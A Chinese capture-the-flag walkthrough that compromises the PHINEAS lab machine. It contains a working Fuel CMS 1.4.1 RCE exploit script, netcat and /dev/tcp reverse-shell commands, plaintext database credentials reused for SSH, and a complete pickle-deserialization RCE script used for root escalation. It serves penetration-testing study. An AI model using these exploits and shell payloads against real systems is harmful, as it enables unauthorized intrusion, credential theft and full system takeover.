环境
kali环境:192.168.113.129
靶机:192.168.113.130
靶场地址:PHINEAS
信息收集
端口扫描

先用nmap扫描局域网存活主机,确定靶机的ip地址 192.168.113.130
nmap -sP 192.168.113.1/24
扫描结果如下:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-16 00:46 EDT
Nmap scan report for 192.168.113.1
Host is up (0.0011s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.113.2
Host is up (0.0012s latency).
MAC Address: 00:50:56:F2:E0:A2 (VMware)
Nmap scan report for 192.168.113.130
Host is up (0.00028s latency).
MAC Address: 00:0C:29:80:45:C4 (VMware)
Nmap scan report for 192.168.113.254
Host is up (0.00015s latency).
MAC Address: 00:50:56:E3:FB:23 (VMware)
Nmap scan report for 192.168.113.129
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.94 seconds
可以观察到开放了80端口,可以直接访问网页192.168.113.130
目录扫描
使用gobuster扫描,扫描过程需要等待一定时间
gobuster dir -u http://192.168.113.130 \
-w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt \
-x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak \
–exclude-length 0
扫描结果如下:
===============================================================
/.html (Status: 403) [Size: 207]
/.html.bak (Status: 403) [Size: 211]
/structure (Status: 301) [Size: 241] [--> http://192.168.113.130/structure/]
/.html (Status: 403) [Size: 207]
/.html.bak (Status: 403) [Size: 211]
Progress: 2866622 / 2867293 (99.98%)
===============================================================
对structure目录也扫描
gobuster dir -u http://192.168.113.130/structure \
-w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt \
-x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak \
–exclude-length 0
扫描结果如下:
===============================================================
/.html.bak (Status: 403) [Size: 221]
/.html (Status: 403) [Size: 217]
/index.php (Status: 200) [Size: 9288]
/assets (Status: 301) [Size: 248] [--> http://192.168.113.130/structure/assets/]
/robots.txt (Status: 200) [Size: 30]
/composer.json (Status: 200) [Size: 193]
/fuel (Status: 301) [Size: 246] [--> http://192.168.113.130/structure/fuel/]
/.html (Status: 403) [Size: 217]
/.html.bak (Status: 403) [Size: 221]
Progress: 2866948 / 2867293 (99.99%)
===============================================================
查看robots.txt,内容如下:
User-agent: *
Disallow: /fuel/

说明存在fuel目录,尝试拼接structure下的目录文件,最后才能得到有效访问地址http://192.168.113.130/structure/index.php/fuel,来到登录页面
开始攻击
fuel管理系统漏洞
发现这个靶场使用过fuel的CMS系统,查询相关漏洞,发现下面几个漏洞都是标注 (Authenticated) ,属于是登录后才存在漏洞,而我们现在还没拿过进入系统的权限。
观察到有第四个远程代码执行漏洞,因此我们可以利用
------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------- ---------------------------------
AMD Fuel Service - 'Fuel.service' Unquote Service Path | windows/local/49535.txt
Franklin Fueling Systems Colibri Controller Module 1.8.19.8580 - Local File Inclusion (LFI) | linux/remote/50861.txt
Franklin Fueling TS-550 evo 2.0.0.6833 - Multiple Vulnerabilities | hardware/webapps/31180.txt
fuel CMS 1.4.1 - Remote Code Execution (1) | linux/webapps/47138.py
Fuel CMS 1.4.1 - Remote Code Execution (2) | php/webapps/49487.rb
Fuel CMS 1.4.1 - Remote Code Execution (3) | php/webapps/50477.py
Fuel CMS 1.4.13 - 'col' Blind SQL Injection (Authenticated) | php/webapps/50523.txt
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated) | php/webapps/48741.txt
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authenticated) | php/webapps/48778.txt
Fuel CMS 1.5.0 - Cross-Site Request Forgery (CSRF) | php/webapps/50884.txt
------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

查看并修改这个漏洞脚本47138.py,然后运行该脚本。注意这个脚本是python2语法,这里是用python2运行。
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url ="http://192.168.113.130/structure/index.php"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
r = requests.get(burp0_url)
html = ""
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]
制作后门连接
为了方便起见,用nc命令开启监听4444端口来获得有用信息。在脚本文件cmd运行:
nc 本机IP 4444 -e /bin/bash
在本机运行以下命令,开启监听
nc -nlvp 4444

获得靶机登录账号密码
查看CMS的数据库信息,位于/fuel/config/database.php,查看可以发现
database.php 相关内容
$db['default'] = array(
'dsn' => '',
'hostname' => 'localhost',
'username' => 'anna',
'password' => 'H993hfkNNid5kk',
'database' => 'anna',
'dbdriver' => 'mysqli',
'dbprefix' => '',
'pconnect' => FALSE,
'db_debug' => (ENVIRONMENT !== 'production'),
'cache_on' => FALSE,
'cachedir' => '',
'char_set' => 'utf8',
'dbcollat' => 'utf8_general_ci',
'swap_pre' => '',
'encrypt' => FALSE,
'compress' => FALSE,
'stricton' => FALSE,
'failover' => array(),
'save_queries' => TRUE
);
得到数据库账号密码,可以尝试一下是否能登陆了靶机。结果发现登录成功!接下来任务是要获取这台靶机的root权限。
ssh anna@192.168.113.130
password: H993hfkNNid5kk
下面提供两种提权方法
提权方法一

查看当前目录可以发现,有个web文件夹是root权限
[anna@phineas ~]$ ls -la
total 32
drwx------. 18 anna anna 4096 Apr 1 2021 .
drwxr-xr-x. 3 root root 18 Mar 31 2021 ..
-rwx------. 1 anna anna 0 Apr 1 2021 .bash_history
-rwx------. 1 anna anna 18 Mar 31 2020 .bash_logout
-rwx------. 1 anna anna 193 Mar 31 2020 .bash_profile
-rwx------. 1 anna anna 231 Mar 31 2020 .bashrc
drwx------. 15 anna anna 4096 Apr 1 2021 .cache
drwx------. 14 anna anna 261 Mar 31 2021 .config
drwx------. 3 anna anna 25 Mar 31 2021 .dbus
drwx------. 2 anna anna 22 Mar 31 2021 Desktop
drwx------. 2 anna anna 6 Mar 31 2021 Documents
drwx------. 2 anna anna 6 Mar 31 2021 Downloads
-rwx------. 1 anna anna 16 Mar 31 2021 .esd_auth
-rwx------. 1 anna anna 1240 Mar 31 2021 .ICEauthority
drwx------. 3 anna anna 19 Mar 31 2021 .local
drwx------. 4 anna anna 39 Nov 23 2020 .mozilla
drwx------. 2 anna anna 6 Mar 31 2021 Music
-rwx------. 1 anna anna 385 Apr 1 2021 .mysql_history
drwx------. 2 anna anna 6 Mar 31 2021 Pictures
drwx------. 3 anna anna 19 Apr 1 2021 .pki
drwx------. 2 anna anna 6 Mar 31 2021 Public
drwx------. 2 anna anna 25 Apr 1 2021 .ssh
drwx------. 2 anna anna 6 Mar 31 2021 Templates
drwx------. 2 anna anna 6 Mar 31 2021 Videos

drwxr-xr-x. 4 root root 80 Apr 1 2021 web
进入web文件夹发现app.py是root和anna组合访问
[anna@phineas web]$ ls -la
total 12
drwxr-xr-x. 4 root root 80 Apr 1 2021 .
drwx------. 18 anna anna 4096 Apr 1 2021 ..
-rwxr-----. 1 root anna 263 Mar 31 2021 app.py
-rw-------. 1 root root 591 Mar 31 2021 app.pyc
drw-------. 2 root root 32 Apr 1 2021 __pycache__
drw-------. 5 root root 74 Mar 31 2021 python3-virtualenv
查看app.py可以发现,看到pickle,可以猜测是否存在反序列化执行漏洞
#!/usr/bin/python3
import pickle
import base64
from flask import Flask, request
app = Flask(__name__)
@app.route("/heaven", methods=["POST"])
def heaven():
data = base64.urlsafe_b64decode(request.form['awesome'])
pickle.loads(data)
return '', 204


搜索利用ssh_login漏洞,运行得到 session 1

使用cve-2021-3156编号漏洞提权

等待几分钟破解ASLR便可提权成功
提权方法二
上传靶机并运行自动化脚本linpeas.sh,可以发现以下信息;
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
存在5000,很可能是python服务,使用curl命令检测端口,发现确实是python脚本开启的服务端口
编写python的pickle序列化漏洞脚本exploit.py:
#!/usr/bin/python
#
# Pickle deserialization RCE exploit
# calfcrusher@inventati.org
#
# Usage: ./Pickle-PoC.py [URL]
import pickle
import base64
import requests
import sys
class PickleRCE(object):
def __reduce__(self):
import os
return (os.system,(command,))
default_url = 'http://127.0.0.1:5000/heaven'
url = sys.argv[1] if len(sys.argv) > 1 else default_url
command = '/bin/bash -i >& /dev/tcp/192.168.113.129/4444 0>&1' # Reverse Shell Payload Change IP/PORT
pickled = 'awesome' # This is the POST parameter of our vulnerable Flask app
payload = base64.b64encode(pickle.dumps(PickleRCE())) # Crafting Payload
requests.post(url, data={pickled: payload}) # Sending POST request
在本地运行,监听4444端口,等待反弹
nc -nlvp 4444
在靶机运行exploit.py,可以看到在本地成功反弹shell,成功提权